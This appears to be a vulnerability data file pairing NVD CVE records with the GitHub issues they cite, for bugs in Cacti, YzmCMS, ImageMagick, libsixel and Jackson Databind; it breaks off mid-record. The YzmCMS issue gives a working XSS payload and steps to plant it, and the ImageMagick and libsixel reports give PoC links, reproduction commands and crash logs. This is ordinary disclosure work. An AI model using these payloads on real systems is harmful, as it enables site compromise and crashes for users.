"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.5,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2020-25706"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/commit/39458efcd5286d50e6b7f905fedcdc1059354e6e"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/3723"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/12/msg00039.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:1.2.13:*:*:*:*:*:*:*",
"matchCriteriaId": "77AFE7F3-A74A-43C1-AD56-A247F5AD00E2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Cacti/cacti/issues/3723
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
the XSS issue has been found on templates_import.php (Cacti 1.2.13). The vulnerability could be exploited by an attacker by forcing a user to upload a file with a "name" or "xml_path" containing client-side code



|
Improper escaping of error message leads to XSS during template import preview
|
https://api.github.com/repos/Cacti/cacti/issues/3723/comments
| 1 |
2020-07-24T13:25:27Z
|
2020-10-31T00:03:49Z
|
https://github.com/Cacti/cacti/issues/3723
| 665,167,449 | 3,723 |
CVE-2020-22394
|
2020-11-19T18:15:14.757
|
In YzmCMS v5.5 the member contribution function in the editor contains a cross-site scripting (XSS) vulnerability.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/42"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "FF8F8058-3DAF-474C-9F13-6080D6023FD5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/yzmcms/yzmcms/issues/42
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"yzmcms",
"yzmcms"
] |
会员投稿功能,使用如下payload即可造成xss
`<img+src%3d1+onpointerout%3dalert(1)>`
直接在请求包的content中加上payload,等待审核通过即可。当鼠标滑过图片然后又划出的时候即触发xss

我在官方演示站投稿了一个文章,id=104,请确认。
-----
Member submission function, using the following payload can cause xss
`<img+src%3d1+onpointerout%3dalert(1)>`
Add the payload directly to the content of the request package and wait for approval. Xss is triggered when the mouse rolls over the picture and then draws out

I submitted an article on the official demo station, id = 104, please confirm.
|
XSS vulnerability exists in member submission function
|
https://api.github.com/repos/yzmcms/yzmcms/issues/42/comments
| 1 |
2020-03-04T11:56:13Z
|
2020-03-05T07:53:19Z
|
https://github.com/yzmcms/yzmcms/issues/42
| 575,343,692 | 42 |
CVE-2020-19667
|
2020-11-20T16:15:15.557
|
Stack-based buffer overflow and unconditional jump in ReadXPMImage in coders/xpm.c in ImageMagick 7.0.10-7.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1895"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/01/msg00010.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/03/msg00008.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.10-7:*:*:*:*:*:*:*",
"matchCriteriaId": "A6D172B4-41A4-4E14-A094-EEBBAB83ECAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/ImageMagick/ImageMagick/issues/1895
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [✅ ] I have written a descriptive issue title
- [ ✅] I have verified that I am using the latest version of ImageMagick
- [ ✅] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
There's a stack buffer overflow at /coders/xpm.c:232 in ReadXPMImage
[poc](https://raw.githubusercontent.com/minghangshen/bug_poc/master/poc2/stack-buffer-over1)
### Steps to Reproduce
run_cmd
`magick convert ./afl-Ima/sync_dir/fuzzer2/crashes/id\:000000\,sig\:06\,src\:009314\,op\:havoc\,rep\:16 t.png`
Here's ASAN log.
```
==22728==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fff34696d60 at pc 0x7fb49cb4a648 bp 0x7fff34694c80 sp 0x7fff34694c70
READ of size 1 at 0x7fff34696d60 thread T0
#0 0x7fb49cb4a647 in ParseXPMColor /home/afl-Ima/ImageMagick/coders/xpm.c:232
#1 0x7fb49cb3d610 in ReadXPMImage /home/afl-Ima/ImageMagick/coders/xpm.c:425
#2 0x7fb49beb03c9 in ReadImage /home/afl-Ima/ImageMagick/MagickCore/constitute.c:553
#3 0x7fb49beb4d46 in ReadImages /home/afl-Ima/ImageMagick/MagickCore/constitute.c:941
#4 0x7fb49b594ed2 in ConvertImageCommand /home/afl-Ima/ImageMagick/MagickWand/convert.c:606
#5 0x7fb49b6cd098 in MagickCommandGenesis /home/afl-Ima/ImageMagick/MagickWand/mogrify.c:186
#6 0x55be14ba8ec0 in MagickMain utilities/magick.c:149
#7 0x55be14ba9146 in main utilities/magick.c:180
#8 0x7fb49ae56b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#9 0x55be14ba8939 in _start (/home/ImageMagick/utilities/.libs/magick+0x1939)
Address 0x7fff34696d60 is located in stack of thread T0 at offset 8352 in frame
#0 0x7fb49cb3adef in ReadXPMImage /home/afl-Ima/ImageMagick/coders/xpm.c:250
This frame has 7 object(s):
[32, 4128) 'key:251'
[4256, 8352) 'target:251' <== Memory access at offset 8352 overflows this variable
[8480, 8488) 'colors:286'
[8512, 8520) 'columns:286'
[8544, 8552) 'rows:286'
[8576, 8584) 'width:286'
[8608, 12704) 'symbolic:398'
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow /home/afl-Ima/ImageMagick/coders/xpm.c:232 in ParseXPMColor
Shadow bytes around the buggy address:
0x1000668cad50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000668cad60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000668cad70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000668cad80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000668cad90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x1000668cada0: 00 00 00 00 00 00 00 00 00 00 00 00[f2]f2 f2 f2
0x1000668cadb0: f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 00 f2 f2 f2
0x1000668cadc0: 00 f2 f2 f2 00 f2 f2 f2 00 f2 f2 f2 00 00 00 00
0x1000668cadd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000668cade0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000668cadf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==22728==ABORTING
```
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
Version: ImageMagick 7.0.10-7 Q16 x86_64 2020-04-10 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(3.1)
Delegates (built-in): zlib
- Environment (Operating system, version and so on):
Description: Ubuntu 18.04.1 LTS
- Additional information:
```
root@VM-0-15-ubuntu:/home# ./ImageMagick/utilities/.libs/magick identify -list policy
Path: /usr/local/etc/ImageMagick-7/policy.xml
Policy: Resource
name: list-length
value: 128
Policy: Resource
name: file
value: 768
Policy: Resource
name: disk
value: 16EiB
Policy: Resource
name: map
value: 4GiB
Policy: Resource
name: area
value: 100MP
Policy: Resource
name: height
value: 10KP
Policy: Resource
name: width
value: 10KP
Path: [built-in]
Policy: Undefined
rights: None
```
edit by peanuts
, and Is it possible to request a cve id?
<!-- Thanks for reporting the issue to ImageMagick! -->
|
stack-buffer-overflow at /coders/xpm.c:232 in ReadXPMImage
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1895/comments
| 9 |
2020-04-14T10:46:31Z
|
2020-11-30T07:10:48Z
|
https://github.com/ImageMagick/ImageMagick/issues/1895
| 599,474,018 | 1,895 |
CVE-2020-19668
|
2020-11-20T16:15:15.620
|
Unverified indexs into the array lead to out of bound access in the gif_out_code function in fromgif.c in libsixel 1.8.6.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/136"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D78CB59C-7966-46E3-A325-A7508F0ED51D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/saitoha/libsixel/issues/136
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"saitoha",
"libsixel"
] |
run_cmd
`img2sixel -8 array_overflow`
[poc](https://github.com/minghangshen/bug_poc/blob/master/libsixel/poc)
the asan log
```
ASAN:DEADLYSIGNAL
=================================================================
==21151==ERROR: AddressSanitizer: SEGV on unknown address 0x10007fffb228 (pc 0x7ffff6bb5a03 bp 0x7fffffff86f0 sp 0x7fffffff86e0 T0)
==21151==The signal is caused by a READ memory access.
#0 0x7ffff6bb5a02 in gif_out_code /home/parallels/Desktop/libsixel-master/src/fromgif.c:283
#1 0x7ffff6bb5ab8 in gif_out_code /home/parallels/Desktop/libsixel-master/src/fromgif.c:284
#2 0x7ffff6bb66ff in gif_process_raster /home/parallels/Desktop/libsixel-master/src/fromgif.c:393
#3 0x7ffff6bb72d6 in gif_load_next /home/parallels/Desktop/libsixel-master/src/fromgif.c:502
#4 0x7ffff6bb8130 in load_gif /home/parallels/Desktop/libsixel-master/src/fromgif.c:656
#5 0x7ffff6bb1d26 in load_with_builtin /home/parallels/Desktop/libsixel-master/src/loader.c:908
#6 0x7ffff6bb26d0 in sixel_helper_load_image_file /home/parallels/Desktop/libsixel-master/src/loader.c:1418
#7 0x7ffff6bc22cb in sixel_encoder_encode /home/parallels/Desktop/libsixel-master/src/encoder.c:1743
#8 0x55555555830e in main /home/parallels/Desktop/libsixel-master/converters/img2sixel.c:457
#9 0x7ffff674bb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#10 0x555555555c59 in _start (/home/parallels/Desktop/libsixel-master/converters/.libs/img2sixel+0x1c59)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/parallels/Desktop/libsixel-master/src/fromgif.c:283 in gif_out_code
==21151==ABORTING
```
analyse :
I use the gdb to debug the bug. I found in the fromgif.c:283 ,the `code = 0x7fff` is larger than the structure of g which define as 4096. so the crash occur!
source code is here:
```
enum {
gif_lzw_max_code_size = 12
};
typedef struct
{
int w, h;
unsigned char *out; /* output buffer (always 4 components) */
int flags, bgindex, ratio, transparent, eflags;
unsigned char pal[256][3];
unsigned char lpal[256][3];
gif_lzw codes[1 << gif_lzw_max_code_size];
unsigned char *color_table;
int parse, step;
int lflags;
int start_x, start_y;
int max_x, max_y;
int cur_x, cur_y;
int actual_width, actual_height;
int line_size;
int loop_count;
int delay;
int is_multiframe;
int is_terminated;
} gif_t;
```
bug position:
```
static void
gif_out_code(
gif_t /* in */ *g,
unsigned short /* in */ code
)
{
/* recurse to decode the prefixes, since the linked-list is backwards,
and working backwards through an interleaved image would be nasty */
if (g->codes[code].prefix >= 0) {
gif_out_code(g, (unsigned short)g->codes[code].prefix);
}
if (g->cur_y >= g->max_y) {
return;
}
```
gdb log :
```
In file: /home/parallels/Desktop/libsixel-master/src/fromgif.c
278 unsigned short /* in */ code
279 )
280 {
281 /* recurse to decode the prefixes, since the linked-list is backwards,
282 and working backwards through an interleaved image would be nasty */
► 283 if (g->codes[code].prefix >= 0) {
284 gif_out_code(g, (unsigned short)g->codes[code].prefix);
285 }
286
287 if (g->cur_y >= g->max_y) {
288 return;
───────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────
00:0000│ rsp 0x7fffffff8670 ◂— 0x7fff00000000
01:0008│ 0x7fffffff8678 —▸ 0x7fffffff8ab0 —▸ 0xfa0000007d0 ◂— 0x0
02:0010│ rbp 0x7fffffff8680 —▸ 0x7fffffff86a0 —▸ 0x7fffffff8700 —▸ 0x7fffffff88d0 —▸ 0x7fffffffd2b0 ◂— ...
03:0018│ 0x7fffffff8688 —▸ 0x7ffff6bb5ab9 (gif_out_code+246) ◂— mov rax, qword ptr [rbp - 8]
04:0020│ 0x7fffffff8690 ◂— 0x100200000000
05:0028│ 0x7fffffff8698 —▸ 0x7fffffff8ab0 —▸ 0xfa0000007d0 ◂— 0x0
06:0030│ 0x7fffffff86a0 —▸ 0x7fffffff8700 —▸ 0x7fffffff88d0 —▸ 0x7fffffffd2b0 —▸ 0x7fffffffd680 ◂— ...
07:0038│ 0x7fffffff86a8 —▸ 0x7ffff6bb6700 (gif_process_raster+1391) ◂— mov eax, dword ptr [rbp - 0x1c]
─────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────
► f 0 7ffff6bb5a03 gif_out_code+64
f 1 7ffff6bb5ab9 gif_out_code+246
f 2 7ffff6bb6700 gif_process_raster+1391
f 3 7ffff6bb72d7 gif_load_next+2953
f 4 7ffff6bb8131 load_gif+1590
f 5 7ffff6bb1d27 load_with_builtin+2481
f 6 7ffff6bb26d1 sixel_helper_load_image_file+854
f 7 7ffff6bc22cc sixel_encoder_encode+1121
f 8 55555555830f main+9378
f 9 7ffff674bb97 __libc_start_main+231
Program received signal SIGSEGV (fault address 0x10007fffb21a)
pwndbg> p code
$1 = 32767
```
version:
```
➜ libsixel-master ./converters/img2sixel --version
img2sixel 1.8.6
configured with:
libcurl: no
libpng: yes
libjpeg: yes
gdk-pixbuf2: no
GD: no
Copyright (C) 2014-2018 Hayaki Saito <[email protected]>.
Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:
The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
```
complies command
`./configure CC="gcc" CXX="g++" CFLAGS="-g -O0 -fsanitize=address"`
|
Unverified indexs into the array lead to out of bound access in fromgif.c:283
|
https://api.github.com/repos/saitoha/libsixel/issues/136/comments
| 4 |
2020-04-15T10:14:08Z
|
2021-06-09T13:33:43Z
|
https://github.com/saitoha/libsixel/issues/136
| 600,183,617 | 136 |
CVE-2020-25649
|
2020-12-03T17:15:12.503
|
A flaw was found in FasterXML Jackson Databind, where it did not have entity expansion secured properly. This flaw allows vulnerability to XML external entity (XXE) attacks. The highest threat from this vulnerability is data integrity.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1887664"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2589"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r011d1430e8f40dff9550c3bc5d0f48b14c01ba8aecabd91d5e495386%40%3Ccommits.turbine.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r024b7bda9c43c5560d81238748775c5ecfe01b57280f90df1f773949%40%3Cissues.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r04529cedaca40c2ff90af4880493f9c88a8ebf4d1d6c861d23108a5a%40%3Cnotifications.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r0881e23bd9034c8f51fdccdc8f4d085ba985dcd738f8520569ca5c3d%40%3Cissues.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r0b8dc3acd4503e4ecb6fbd6ea7d95f59941168d8452ac0ab1d1d96bb%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1b7ed0c4b6c4301d4dfd6fdbc5581b0a789d3240cab55d766f33c6c6%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r2882fc1f3032cd7be66e28787f04ec6f1874ac68d47e310e30ff7eb1%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r2b6ddb3a4f4cd11d8f6305011e1b7438ba813511f2e3ab3180c7ffda%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r2eb66c182853c69ecfb52f63d3dec09495e9b65be829fd889a081ae1%40%3Cdev.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r2f5c5479f99398ef344b7ebd4d90bc3316236c45d0f3bc42090efcd7%40%3Cissues.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r31f4ee7d561d56a0c2c2c6eb1d6ce3e05917ff9654fdbfec05dc2b83%40%3Ccommits.servicecomb.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r3e6ae311842de4e64c5d560a475b7f9cc7e0a9a8649363c6cf7537eb%40%3Ccommits.karaf.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r407538adec3185dd35a05c9a26ae2f74425b15132470cf540f41d85b%40%3Cissues.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r45e7350dfc92bb192f3f88e9971c11ab2be0953cc375be3dda5170bd%40%3Cissues.flink.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r5b130fe668503c4b7e2caf1b16f86b7f2070fd1b7ef8f26195a2ffbd%40%3Cissues.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r5f8a1608d758936bd6bbc5eed980777437b611537bf6fff40663fc71%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r605764e05e201db33b3e9c2e66ff620658f07ad74f296abe483f7042%40%3Creviews.iotdb.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r61db8e7dcb56dc000a5387a88f7a473bacec5ee01b9ff3f55308aacc%40%3Cdev.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r61db8e7dcb56dc000a5387a88f7a473bacec5ee01b9ff3f55308aacc%40%3Cusers.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r63c87aab97155f3f3cbe11d030c4a184ea0de440ee714977db02e956%40%3Cjira.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r68d029ee74ab0f3b0569d0c05f5688cb45dd3abe96a6534735252805%40%3Cnotifications.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r6a4f3ef6edfed2e0884269d84798f766779bbbc1005f7884e0800d61%40%3Cdev.knox.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r6a6df5647583541e3cb71c75141008802f7025cee1c430d4ed78f4cc%40%3Cissues.hive.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r6b11eca1d646f45eb0d35d174e6b1e47cfae5295b92000856bfb6304%40%3Cdev.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r6b11eca1d646f45eb0d35d174e6b1e47cfae5295b92000856bfb6304%40%3Cusers.kafka.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r6cbd599b80e787f02ff7a1391d9278a03f37d6a6f4f943f0f01a62fb%40%3Creviews.iotdb.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r6e3d4f7991542119a4ca6330271d7fbf7b9fb3abab24ada82ddf1ee4%40%3Cnotifications.zookeeper.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r73bef1bb601a9f093f915f8075eb49fcca51efade57b817afd5def07%40%3Ccommits.iotdb.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r765283e145049df9b8998f14dcd444345555aae02b1610cfb3188bf8%40%3Cnotifications.iotdb.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
